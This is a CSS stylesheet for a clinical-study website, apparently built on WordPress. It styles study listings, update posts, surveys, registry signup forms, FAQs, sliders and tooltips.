.study-wrapper .study-head .contact-clinic table tr,
.study-wrapper .study-head .contact-clinic table td {
  border: none;
}
.study-wrapper .study-head .contact-clinic table td {
  padding: 5px 0;
}
.study-wrapper .study-head .contact-clinic table td:not(:last-child) {
  padding-right: 15px;
}
.study-wrapper .study-head .contact-clinic table a {
  color: #715bb8;
}
.study-wrapper h2 {
  font-size: 18px;
  line-height: 24px;
  color: #333333;
  margin: 0;
}
.study-wrapper .study-content .add-arrow-black {
  color: #715bb8;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  display: inline-block;
  filter: none;
}
.study-wrapper .study-content .add-arrow-black:after {
  display: inline-block;
  content: "";
  background: url('[data-uri]');
  margin-left: 10px;
  width: 5px;
  height: 8px;
  margin-bottom: 1px;
  transition: .5s;
}
.study-wrapper .study-content .add-arrow-black:hover:after {
  transition: .5s;
  margin-left: 17px;
}
.study-wrapper .study-content p {
  font-size: 14px;
  margin-bottom: 6px;
  margin-top: 6px;
}
.study-wrapper .study-content ul li {
  font-size: 14px;
  display: inline-block;
  width: 100%;
  margin-bottom: 6px;
  position: relative;
  padding-left: 10px;
}
.study-wrapper .study-content ul li:before {
  content: "";
  display: inline-block;
  background: #715bb8;
  width: 5px;
  height: 5px;
  border-radius: 5px;
  position: absolute;
  left: 0;
  top: 7px;
}
.block ul.opened a.show_more {
  bottom: 0;
}
i.arrow {
  border: solid #BE48BE;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 2px;
  margin-bottom: 2px;
  margin-left: 5px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.block.locations.opened i.arrow {
  transform: rotate(-135deg);

  -webkit-transform: rotate(-135deg);
  margin-bottom: -1px;
}
#styled_genotype_select .selected_option {
  width: 98%;
  z-index: 9;
}
body.post-type-archive-updates,
body.single-updates {
  background: #f7f7f7 !important;
}
	.post-type-archive-updates .updates {
	padding-top: 0;
    background: transparent;
	}
.updates-holder {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 50px 0;
}
.updates-holder .update-item {
  flex: 0 0 24%;
  margin-bottom: 50px;
}
.updates-holder .update-item .title {
  margin: 0;
  color: #333333;
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  text-transform: initial;
}
.updates-holder .update-item.first .title {
  font-size: 31px;
  line-height: 38px;
}
.updates-holder .update-item .date {
  color: #282828;
  font-size: 12px;
  line-height: 16px;
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 25px;
}
.updates-holder .update-item a {
  color: #715bb8;
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}
.updates-holder .update-item p {
  color: #333333;
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 30px;
}
.updates-holder .update-item p.exerpt {
  overflow: hidden;
}
.text-part {
  height: 330px;
}
#updates .see-all-link {
  margin-top: 70px;
  text-align: center;
}
#updates .see-all {
		display: inline-block;
    	color: #715bb8;
    	font-size: 16px;
    	line-height: 16px;
    	font-weight: 500;
    	letter-spacing: 1px;
}
#updates .see-all:after {
  display: inline-block;
  content: "";
  background-image: url([data-uri]…gxQOwNxF+AOBckKA7EE6GStUD8GCQIcpIQ1EmTQTIAAQYANkoQq3veb+oAAAAASUVORK5CYII=);
  background-repeat: no-repeat;
  background-size: cover;
  width: 5px;
  height: 8px;
  color: #715bb8;
  margin-left: 20px;
  -webkit-transition: .2s;
  transition: .2s;
}
.update-wrapper {
  color: #4F4F4F;
  padding: 30px 95px;
  margin-bottom: 50px;
}
.update-title {
  color: #333333;
  font-size: 38px;
  line-height: 45px;
}
.update-img {
  margin-bottom: 30px;
  width: 100%;
  flex: 0 0 40%;
}
.update-img img {
  max-width: 100%;
  height: auto;
}
.studies-block h2 {
  font-size: 48px;
}
.studies-block .wrapper-studies .study-item-rect {
  text-decoration: none;
  margin-top: 20px;
}
.studies-block .wrapper-studies .study-item-rect:hover img {
  opacity: .75;
}



@media (max-width: 575px) {
  .studies-block .wrapper-studies .study-item-rect {
    max-width: 300px;
    margin: 0 auto;
  }
}
.studies-block .wrapper-studies .study-item-rect img {
  aspect-ratio: 1.1;
  object-fit: cover;
  max-width: 100%;
  display: block;
  width: 100%;
  transition: .3s;
  border-radius: 8px;
}
.studies-block .wrapper-studies .study-item-rect p.btn {
  font-weight: 500;
  background-color: #715bb8;
  margin: 0 0 0px 0;
  color: white;
  width: 100%;
  text-align: center;
  letter-spacing: 1px;
  border: 2px solid #715bb8;
}
.studies-block .wrapper-studies .study-item-rect p.btn:hover {
	background: white;
    color: #715bb8;
}
.popup-form-bugs .wpcf7 {
  padding-left: 230px;
  padding-right: 230px;
}
.popup-form-bugs .wpcf7 .wpcf7-form-control-wrap textarea,
.popup-form-bugs .wpcf7 .wpcf7-form-control-wrap input {
  border: 1px solid #e4e4e4;
}
.popup-form-bugs .wpcf7 .wpcf7-submit {
  cursor: pointer;
  border-radius: 5px;
  background: #715bb8;
  padding-left: 70px;
  padding-right: 70px;
  color: #fff;
  font-size: 12px;
  text-align: center;
  text-transform: uppercase;
  padding-top: 0;
  padding-bottom: 0;
  border: 2px solid #715bb8;
  transition: .3s;
  width: 200px;
}
.popup-form-bugs .wpcf7 .wpcf7-submit:hover {
  background-color: #fff;
  color: #715bb8;
}
.popup-form-bugs .wpcf7 label {
  display: block;
  width: 100%;
  color: #000;
  font-size: 12px;
}
.popup-form-bugs .wpcf7 textarea {
  border-radius: 6px;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.popup-form-bugs .wpcf7 input {
  line-height: 50px;
}
.verified-wrappwer {
  display: flex;
  justify-content: flex-end;
  padding: 10px 0px;
  position: absolute;
  top: 50px;
  right: 0;
}
.image-about .wc-read-more,  .image-about .wc-read-less,.study-wrapper .locations-block a.show_more, .study-item .locations-block a.show_more {
	color: #7476CC;
	position: relative;
}
.study-wrapper .locations a.show_more {
	position: relative;
}
.image-about .wc-read-more:after, .locations-block a.show_more:after, .study-wrapper .locations a.show_more:after {
    content: "";
    border: solid #7476CC;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    margin-left: 10px;
    margin-bottom: 2px;
}
.image-about .wc-read-less:after, .locations-block .opened a.show_more:after, .participation-information.opened .locations a.show_more:after {
    content: "";
    border: solid #7476CC;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-135deg);
    margin-left: 10px;
    margin-bottom: -2px;
}
.featured .holder {
	display: flex;
	border-radius: 7px;
    padding: 20px;
	flex-wrap: wrap;
}
.featured .holder .block {
	width:25%;
}
.featured .holder .block h3,.featured .holder.study h3 {
	margin-top: 0 !important;
	font-size: 18px !important;
}
.featured .holder.study {
	background: #fff;
	border: 1px solid;
}
.featured .holder.study p {
	color: #000 !important;
}
.featured .holder.study ul {
	margin-top: 5px;
	margin-bottom: 0 !important;
}
.holder.study.restrictions {
	margin-top: 20px;
}
.study-point-site.two {
	display: flex;
    gap: 5%;
	flex-wrap: wrap;
	margin-bottom: 50px;
}
.study-point-site.two .locations-block ul:not(.opened) {
    max-height: 125px;
}
.study-point-site.two .study-point, .study-point-site.two .study-site {
	width: 45%;
}
.study-point-site.two .block{
	background: #fff !important;
    border: 1px solid #000 !important;
}
.study-point-site.two .block table {
	    width: 100%;
}
.study-wrapper .study-head .contact-clinic table a {
	color: #000 !important;
	font-weight: normal !important;
}
.single-featured .study-links a {
	display: inline-block;
	background: #715bb8;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 16px;
    color: white;
    min-width: 200px;
    font-weight: 500;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    text-align: center;
    border: 2px solid #715bb8;
}
.single-featured .study-links a:hover{
	background: #fff;
	color: #715bb8;
	text-decoration: none;
}
.single-featured .study-links a:first-child {
	margin-right: 20px;
}
.single-featured .study-links a.enroll-link {
	float: right;
}

.participation-information > h3, .study-information > h3, .eligibility > h3 ,.study-point-site.two h3 {
    color: #000;
    text-transform: uppercase;
    font-size: 18px;
}
.participation-information p {
	margin: 0;
}
.participation-information .locations {
	max-height: unset !important;
}
/* .participation-information .show_more 
{
	display: none !important;
} */
.home .featured-studies .study-item:not(:hover) h3 {
    color: #715bb8 !important;
}


.participation-information.opened .locations 
{
  padding-bottom: 25px;
}
.participation-information .locations > p
{
  display:none;
}
.participation-information .locations > p:nth-child(2),
.participation-information .locations > p:nth-child(3),
.participation-information .locations > p:nth-child(4)
{
  display:block;
}
.participation-information.opened .locations > p
{
  display:block;
}
.study-wrapper.featured .participation-information .locations a.show_more i.arrow
{
  display: none;
}

.study-wrapper.featured .participation-information .locations a.show_more:before
{
  content: 'More Countries';
}

.study-wrapper.featured .participation-information.opened .locations a.show_more
{
  position: absolute;
  bottom: -8px;
}
.study-wrapper.featured .participation-information.opened .locations a.show_more:before
{
  content: 'Less Countries';
}


@media (max-width: 520px) {
	.featured .holder .block {
		width: 50%;
	}
	.featured .holder .block:first-child,.featured .holder .block:nth-of-type(2){
		margin-bottom: 20px;
	}
}

@media (max-width: 991px) {
		.verified-wrappwer {
		position: relative;
		top: auto;
		right: auto;
		display: block;
		padding: 0 0 20px 0 !important;
		margin-top: -15px;
	}
	.what-is-this {
    position: unset;
    padding-left: 10px;
	}
	.study-wrapper .study-head .study-title.reduced-width {
    width: 100%;
	}
}
.verified-wrappwer .tooltip-visible {
  display: flex;
  align-items: center;
}
.verified-wrappwer img {
  margin-left: auto;
  margin-right: 10px;
	width: 20px;
}
.verified-wrappwer .tooltip {
  position: relative;
  display: inline-block;
  padding-left: 10px;
  width: 100%;
}
@media (max-width: 991px) {
	.verified-wrappwer .tooltip {
	padding-left: 0;
	width: auto;
	}
}
.verified-wrappwer .tooltiptext {
  visibility: hidden;
  width: 380px;
  background-color: #F2F0F3;
  border-radius: 6px;
  padding: 15px;
  position: absolute;
  z-index: 2;
  top: -30px;
  right: 220px;
  line-height: 22px;
}
@media (max-width: 990px) {
  .verified-wrappwer .tooltiptext {
    right: 0;
    top: 30px;
    max-width: 100%;
    font-size: 14px;
  }
	span.wc-highlight p.wc-hide {
	    right: 0;
    top: 30px;
    max-width: 100%;
    font-size: 14px;	
	}
	span.wc-highlight {
		position: unset !important;
	}
}
.verified-wrappwer .tooltip:hover .tooltiptext {
  visibility: visible;
}
@media (max-width: 991px) {
  .study-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .study-wrapper .study-head {
    padding: 90px 0 25px;
    width: 100%;
    margin: 0;
  }
  .study-wrapper .study-head .study-title {
    font-size: 20px;
    line-height: 25px;
  }
  .study-wrapper .study-head .close-btn {
    right: 0px;
    top: 15px;
  }
  .updates-holder .update-item.first {
    flex: 0 0 100%;
  }
  .updates-holder .update-item {
    flex: 0 0 48%;
  }
  .text-part {
    height: 275px;
  }
  footer .btn-bug {
    position: unset;
    margin-top: 20px;
  }
  .popup-form-bugs .wpcf7 {
    padding-left: 5%;
    padding-right: 5%;
  }
}
@media (max-width: 576px) {
  .verified-wrappwer {
    padding: 30px 0;
  }
}
@media (max-height: 1000px) {
  #mapdiv {
    height: calc(100vh - 340px) !important;
  }
}
@media (max-width: 1199px) {
  .updates-holder {
    padding: 50px 0 0;
  }
  .update-title {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  #styled_genotype_select .selected_option {
    width: 100%;
  }
  .updates-holder .update-item.first,
  .updates-holder .update-item {
    flex: 0 0 100%;
  }
  .text-part,
  .updates-holder .update-item p.exerpt {
    height: auto;
    margin-bottom: 15px;
  }
  .updates-holder .update-item.first .title {
    font-size: 24px;
    line-height: 30px;
  }
  .update-wrapper {
    padding: 20px;
  }
  .update-title {
    font-size: 24px;
    line-height: 32px;
  }
}
header .desktop ul li.menu-item-has-children {
  position: relative;
}
header .desktop ul li.menu-item-has-children:after {
	content: "";
    border: solid #715bb8;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 4px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    border-radius: 1px;
    right: -15px;
	margin-bottom: 2px;
	cursor: pointer;
}
header .desktop ul.sub-menu {
  position: absolute;
  background: #fff;
  width: 250px;
  top: 0;
  display: none;
  box-shadow: 1px 1px 3px 1px #ccc;
}
header .desktop ul.sub-menu li {
  float: none;
  width: 100%;
}
header .desktop ul.sub-menu li a {
padding: 15px 0;
display: block;
text-align: center;
}
header .desktop ul.sub-menu li a:hover {
  color: #be48be;
}
header .desktop ul.sub-menu li a:before {
  display: none;
}
header .desktop ul.sub-menu li:not(:last-child) {
  border-bottom: 1px solid #bab2da;
}
header .desktop ul.sub-menu li:last-child {
  margin-bottom: 0;
}
header .desktop ul li.menu-item-has-children:hover .sub-menu {
  display: block;
}
.updates-holder .update-item {
  flex: 0 0 100%;
}
.updates-holder .update-item.first {
  margin-bottom: 80px;
  padding: 50px;
  background: #fff;
  border-radius: 15px;
  border: 1px solid #f1f1f1;
}
.updates-holder .update-item.first .update-img {
  padding-top: 35%;
}
.updates-holder .update-item.first .title {
  font-size: 24px;
}
.updates-holder .update-item.first .text-part {
  height: auto;
}
.updates-holder .update-item.first .text-part p.exerpt {
  height: auto;
}
.updates-holder .update-item:not(.first) {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  .updates-holder .update-item:not(.first) .update-img {
    flex: 0 0 100%;
    padding-top: 50%;
  }
}
.updates-holder .update-item:not(.first) .text-part {
  flex: 0 0 55%;
}
@media (max-width: 767px) {
  .updates-holder .update-item:not(.first) .text-part {
    flex: 0 0 100%;
  }
}
.update-image img {
  width: 100%;
  height: auto;
  display: block;
}
.search-results .updates-holder .update-item:not(.first) {
  display: block;
}
.search-panel {
  margin-top: 50px;
}
.page-content {
  padding: 30px;
  background: #fff;
  border-radius: 10px;
}
.page-content a.learn-more {
  display: inline-block;
  margin-top: 15px;
}
.page-banner img {
  margin: 0 auto 30px;
  display: block;
  max-width: 100%;
  height: auto;
}
.page-content,
.page-content img {
  max-width: 100%;
  height: auto;
}
.featured-studies .see-all-link .see-all,
#updates .see-all,
.receive-updates .row .receive-email button {
  background-color: #715bb8;
  color: #fff;
  padding: 15px 30px;
  border-radius: 5px;
  border: 2px solid #715bb8;
  transition: ease all .3s;
}
.featured-studies .see-all-link .see-all:hover,
#updates .see-all:hover,
.receive-updates .row .receive-email button:hover {
  background-color: transparent;
  color: #715bb8;
  text-decoration: none;
}
.featured-studies .see-all-link .see-all:after,
#updates .see-all:after {
  display: none;
}
.btn.btn-purpple {
  border-radius: 5px;
  cursor: pointer;
}
.receive-updates .row h2 {
  font-size: 36px;
}
.join-mailing {
  background-color: #fff;
  color: #715bb8;
  padding: 15px 30px;
  border-radius: 5px;
  transition: ease all .3s;
  display: inline-block;
  width: 250px;
  text-align: center;
}
.join-mailing:hover {
  background-color: #715bb8;
  color: #fff;
  text-decoration: none;
}
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.8);
  z-index: 4;
}
.modal-form,
.modal-overlay {
  display: none;
}
.modal-form {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 12;
  max-width: 400px;
  width: 400px;
  padding: 30px;
  background: #f3f2f9;
  border-radius: 10px;
  text-align: center;
}
.receive-updates .row .receive-email button {
  position: static;
  width: auto;
  height: auto;
  background-image: none;
  padding: 10px 30px;
  margin-top: 20px;
}
.study-wrapper.featured {
  border-radius: 10px;
  margin-bottom: 50px;
}
.study-wrapper.featured .study-head {
  padding-top: 30px;
  border-radius: 10px;
}
.container.faq-holder {
  background: #fff;
  padding: 80px;
  border-radius: 10px;
}
.main-learn-page-content .faq-title {
  text-align: center;
  color: #715bb8;
}
.faq-item {
  padding: 25px 0;
  border-top: 2px solid #eee;
}
.faq-item:last-child {
  border-bottom: 2px solid #eee;
}
.question {
  color: #715bb8;
  font-weight: 700;
  cursor: pointer;
  position: relative;
  padding-right: 30px;
}
.question:after {
  content: '';
  display: block;
  width: 15px;
  height: 8px;
  background: url('assets/img/arrow-icon.svg') center center no-repeat;
  background-size: cover;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
.answer {
  padding-top: 40px;
  color: #333f48;
  display: none;
}
.main-learn-page-content .links {
  width: 100%;
  column-count: 1;
  margin-bottom: 0;
  margin-top: 0;
  background: #fff;
  padding: 15px;
  border-radius: 10px;
}
.main-learn-page-content .links a {
  font-size: 14px;
  line-height: 16px;
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-weight: 700;
  color: #715bb8;
}
.main-learn-page-content .links ul {
  margin: 0;
  padding-left: 10px;
}
.main-learn-page-content .links ul li a {
  font-weight: 400;
}
.main-learn-page-content .links ul li:before {
  margin-right: 10px;
}
h2.page-subtitle {
	font-size: 42px;
    color: #333;
}
.featured-learn-more {
  display: block;
  width: 200px;
  margin: 30px auto 0;
  text-align: center;
  padding: 15px 0;
  background: #fff;
  color: #715bb8;
  border-radius: 5px;
}
.featured-learn-more:hover {
  text-decoration: none;
}
.featured-video {
  width: 100%;
  height: 500px;
  margin-bottom: 50px;
}
.participations {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.p-requirements,
.p-restrictions {
  flex: 0 0 45%;
  border: 2px solid #715bb8;
  padding: 20px;
  border-radius: 10px;
}
.p-requirements h2,
.p-restrictions h2,
.st-content h2 {
  margin-top: 0;
}
.st-content {
  border-radius: 10px;
  background: #f1f1f1;
  padding: 20px;
}
.registry-form {
  margin: 0 auto;
}
.registry-title {
  text-align: center;
}
.flex-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.input-holder {
  flex: 0 0 48%;
  margin-bottom: 20px;
}
.input-holder input {
  margin-top: 5px;
  border: 1px solid #e4e4e4;
  border-radius: 6px;
  width: 100%;
  padding: 15px;
}
.checkboxes,
.privacy-holder {
  flex: 0 0 100%;
}
.stakeholder .wpcf7-list-item,
.privacy-holder .wpcf7-list-item {
  margin-left: 0;
  display: block;
}
.stakeholder .wpcf7-list-item label,
.privacy-holder .wpcf7-list-item label,
.stakeholder-div label {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 15px;
  font-size: 14px;
}
.stakeholder.wpcf7-form-control-wrap input,
.privacy-holder .wpcf7-list-item input {
  width: auto;
}
.privacy-holder {
  margin: 30px 0;
}
.wpcf7-list-item input[type="radio"],
.custom-radio {
  display: none;
}
.wpcf7-list-item input[type="radio"] ~ span,
.custom-radio ~ span,
.wpcf7-list-item input[type="checkbox"] ~ span {
  position: relative;
  padding-left: 20px;
  display: block;
  cursor: pointer;
}
.wpcf7-list-item input[type="radio"] ~ span:before,
.custom-radio ~ span:before {
  content: '';
  width: 14px;
  height: 14px;
  border: 1px solid #715bb8;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.wpcf7-list-item input[type="radio"]:checked ~ span:after,
.custom-radio:checked ~ span:after {
  content: '';
  width: 5px;
  height: 5px;
  background-color: #715bb8;
  border-radius: 50%;
  position: absolute;
  left: 7px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.wpcf7-list-item input[type="checkbox"] {
  display: none;
}
.wpcf7-list-item input[type="checkbox"] ~ span:before {
  content: '';
  width: 14px;
  height: 14px;
  border: 1px solid #715bb8;
  border-radius: 2px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.wpcf7-list-item input[type="checkbox"]:checked ~ span:after {
  content: '';
  display: block;
  width: 6px;
  height: 11px;
  border: solid #715bb8;
  border-width: 0 2px 2px 0;
  position: absolute;
  left: 7px;
  top: 46%;
  transform: translate(-50%, -50%) rotate(45deg);
}
.ta-c {
  text-align: center;
}
.top-front-page-slider-wrapper {
  margin-top: 75px;
}
.top-front-page-slider-wrapper .top-front-page-slider-holder {
  position: relative;
}
.top-front-page-slider-wrapper h3 {
  color: #715bb8;
}
.top-front-page-slider-wrapper .slick-slide {
  padding: 0px;
}
.top-front-page-slider-wrapper .top-front-page-slider-item {
  width: 100%;
  padding-top: 50%;
  /*@media(max-width: 767px) {
            height: 180px;
        }*/
}
.top-front-page-slider-wrapper .top-front-page-slider-arr {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  width: 30px;
}
.top-front-page-slider-wrapper .top-front-page-slider-arr svg path {
  fill: #715bb8;
}
.top-front-page-slider-wrapper .top-front-page-slider-arr.left {
  left: -35px;
}
.top-front-page-slider-wrapper .top-front-page-slider-arr.right {
  right: -35px;
}
@media (max-width: 767px) {
  .top-front-page-slider-wrapper .top-front-page-slider-arr.left {
    left: 0;
  }
  .top-front-page-slider-wrapper .top-front-page-slider-arr.right {
    right: 0;
  }
}
.surveys-wrapper {
  padding: 100px 0;
}
.surveys-wrapper.content-column {
  padding: 0;
}
.surveys-wrapper .surveys-holder {
  margin-top: 50px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.surveys-wrapper .surveys-holder .surveys-sidebar {
  flex: 0 0 20%;
  background-color: #fff;
  border-radius: 10px;
  padding: 50px 20px;
  position: sticky;
  top: 10px;
  align-self: flex-start;
}
@media (max-width: 991px) {
  .surveys-wrapper .surveys-holder .surveys-sidebar {
    flex: 0 0 100%;
    margin-bottom: 30px;
    position: static;
    text-align: center;
  }
}
.surveys-wrapper .surveys-holder .surveys-sidebar h3 {
  margin-top: 0;
  margin-bottom: 30px;
}
.surveys-wrapper .surveys-holder .surveys-sidebar a {
  display: block;
  margin-bottom: 15px;
  color: #000;
  font-weight: 400;
  transition: ease all .3s;
  font-size: 14px;
}
.surveys-wrapper .surveys-holder .surveys-sidebar a.active {
  font-weight: 700;
}
.surveys-wrapper .surveys-holder .surveys-sidebar a:hover {
  text-decoration: none;
  font-weight: 700;
}
.surveys-wrapper .surveys-holder .surveys-items {
  flex: 0 0 75%;
}
@media (max-width: 991px) {
  .surveys-wrapper .surveys-holder .surveys-items {
    flex: 0 0 100%;
  }
}
.surveys-wrapper .surveys-holder .surveys-items h2 {
  color: #333;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
}
.surveys-wrapper .survey-item {
  display: flex;
  flex-wrap: wrap;
  border-radius: 10px;
  margin-bottom: 50px;
  overflow: hidden;
  border: 1px solid #f1f1f1;
}
.surveys-wrapper .survey-item:last-child {
  margin-bottom: 0;
}
.surveys-wrapper .survey-item .survey-img {
  flex: 0 0 30%;
  display: flex;
}
@media (max-width: 991px) {
  .surveys-wrapper .survey-item .survey-img {
    flex: 0 0 100%;
  }
}
.surveys-wrapper .survey-item .survey-img img {
  object-fit: cover;
  max-width: 100%;
}
.surveys-wrapper .survey-item .survey-text {
  flex: 0 0 70%;
  background-color: #fff;
  padding: 20px 40px;
}
@media (max-width: 991px) {
  .surveys-wrapper .survey-item .survey-text {
    flex: 0 0 100%;
  }
}
@media (max-width: 767px) {
  .surveys-wrapper .survey-item .survey-text {
    padding: 20px;
  }
}
.surveys-wrapper .survey-item .survey-text h2,
.surveys-wrapper .survey-item .survey-text p {
  margin-top: 0;
}
.map-top-section {
  padding: 20px 0 20px;
}
.two-columns {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  .two-columns {
    display: block;
  }
}
.content-column.half {
  flex: 0 0 47%;
}
@media (max-width: 767px) {
	.content-column.half:first-child {
		margin-bottom: 15px;
	}	
}
.content-column p {
  margin: 0;
}
.infographics-wrapper {
  position: relative;
}
.infographics-wrapper .infographics-slider {
  max-width: 750px;
  margin: 0 auto;
}
.infographics-wrapper .infographics-slider .infographics-slide-img {
  width: 100%;
  padding-top: 50%;
}
.infographics-wrapper .infographics-slider-arr {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  width: 30px;
}
.infographics-wrapper .infographics-slider-arr svg path {
  fill: #715bb8;
}
.infographics-wrapper .infographics-slider-arr.left {
  left: 0;
}
.infographics-wrapper .infographics-slider-arr.right {
  right: 0;
}
@media (max-width: 991px) {
  .infographics-wrapper .infographics-slider-arr.left {
    left: -30px;
  }
  .infographics-wrapper .infographics-slider-arr.right {
    right: -30px;
  }
}
.not-found-block {
  padding: 30px;
}
.search_label {
  margin-bottom: 20px;
  display: block;
}
.archive-subtitle {
  margin-bottom: 50px;
}
.stakeholder-div {
  margin-top: 30px;
}
.scroll-btn.btn.btn-purpple {
  padding-left: 30px;
  padding-right: 30px;
  line-height: 35px;
  margin-top: 30px;
  font-family: Helvetica, sans-serif;
}
.page-content.registry-page,
.page-content.about-page {
  padding: 30px;
}
@media (max-width: 767px) {
  .page-content.registry-page,
  .page-content.about-page {
    padding: 20px;
  }
}
.registry-page p:first-child {
	margin-top: 0;
}
.about-row {
  padding: 30px 60px;
  margin: 0 -60px;
  justify-content: space-between;
}
.about-row.grey {
  background-color: #f8f8f8;
}
.about-row:last-child {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .about-row {
    padding: 30px 20px;
    margin: 0 -20px;
  }
}
.page-content.priority {
	padding:0;
    margin-bottom: 10px;
    background: transparent;
}
.page-content.priority h3 {
	margin-top: 0;
	padding-top: 0;
}
.page-content.priority h3 p {
	color: #715bb8 !important;
    font-size: 20px;
    font-weight: normal;
    font-style: italic;
    margin: 0;
}
.page-content.priority .registry-row {
	padding:10px 0 40px !important;
	}
.page-content.priority .registry-row p:first-child {
		margin-bottom: 15px;
	}
.studies-block .page-content  h4 {
		color: unset !important;
}
.registry-row {
  justify-content: space-between;
  padding: 10px 0;
}
.registry-row:last-child {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .registry-row {
    padding: 20px;
  }
}
#registry-form {
  background-color: #f8f8f8;
  margin: 0 -60px;
  padding: 50px 60px;
}
#registry-form .btn {
  width: auto;
}
@media (max-width: 767px) {
  #registry-form {
    padding: 50px 20px;
    margin: 0 -20px;
  }
}
#registry-slider {
  padding: 50px 60px;
  margin: 0 -60px;
  background-color: #715bb842;
}
@media (max-width: 767px) {
  #registry-slider {
    padding: 50px 20px;
    margin: 0 -20px;
  }
}
.states-columns ul,
.contries-columns ul {
  padding: 0;
  margin: 0;
  list-style: none;
  margin-bottom: 50px;
}
.states-columns ul li,
.contries-columns ul li {
  line-height: 1.5;
}
.states-columns h4,
.contries-columns h4 {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 24px;
}
@media (max-width: 767px) {
  .states-columns h4,
  .contries-columns h4 {
    font-size: 18px;
  }
}
.states-columns {
  margin-top: 50px;
}
.states-columns ul .states-col {
  width: 20%;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .states-columns ul .states-col {
    width: 50%;
    margin-bottom: 10px;
  }
}
.states-columns ul li {
  display: block;
}
@media (max-width: 767px) {
  .states-columns ul li {
    width: 50%;
    font-size: 14px;
  }
}
.contries-columns {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (max-width: 991px) {
  .contries-columns .continent-holder {
    flex: 48%;
  }
}
@media (max-width: 767px) {
  .contries-columns .continent-holder {
    flex: 0 0 100%;
    margin-top: 30px;
    font-size: 14px;
  }
	.continent-holder ul {
		min-height: unset;
	}
}
.header-logo-mobile-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.header-logo-mobile-wrapper a {
  display: inline-block;
}
.info-bottom-block {
  margin-top: 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.info-bottom-block h2 {
	margin-bottom: 10px;
}
@media (max-width: 767px) {
  .info-bottom-block .add-arrow-black,
  .info-bottom-block .enroll-link {
    margin-top: 10px;
  }
}
.block-border-bottom.locations-block {
  margin-top: 30px;
}
b.last-updated {
    margin: 30px auto 10px 15px;
    display: block;
	font-weight: normal;
	font-style: italic;
}
@media (max-width: 991px) {
  .updates-holder .update-item {
    flex: 0 0 100%;
  }
}
@media (max-width: 767px) {
  .receive-email {
    text-align: center;
  }
  .modal-form {
    width: 300px;
    padding: 15px;
  }
  .modal-title {
    font-size: 18px;
  }
  .featured-video {
    height: 200px;
  }
  .container.faq-holder {
    padding: 50px 30px;
  }
  .nav-col {
    margin-bottom: 30px;
  }
  .participations {
    display: block;
  }
  .p-restrictions {
    margin-top: 30px;
  }
  .post-type-archive-featured .toggle-filters {
    display: none;
  }
  .updates-holder {
    display: block;
  }
  .updates-holder .update-item {
    margin-bottom: 50px;
  }
  .input-holder {
    flex: 0 0 100%;
  }
  .stakeholder .wpcf7-list-item label {
    flex-wrap: nowrap;
  }
}
/*
out: style.css, compress: true, strictMath: true, autoprefixer: true
*/



.wc-popups .wc-col h4 
{
  float: left;
  cursor: pointer;
  margin-right: 30px;
}
.wc-popups .wc-col p 
{
  display:none;
}

.wc-row.wc-popups {
    display: none;
}
span.wc-highlight 
{
  color: red;
  cursor: pointer;
  position: relative;
  font-weight: bold;
}
span.wc-highlight p.wc-hide 
{   
	width: 300px;
    background-color: #F2F0F3;
    border-radius: 6px;
    padding: 15px;
    position: absolute;
    z-index: 2;
    top: auto;
	margin: auto;
    line-height: 22px;
	font-weight: normal;
}
span.wc-highlight:hover p.wc-hide {
  display: block;
}

.wc-hide {
  display: none;
}





@media (min-width: 769px) 
{
  .featured-studies .study-item .title 
  {
    height: 50px;
    max-height: 50px;
    overflow: hidden;
    -webkit-line-clamp: 2;
  }
  .wcUpdatedHeight a.featured-learn-more 
  {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 70px;
  }
}


--- FILE ---
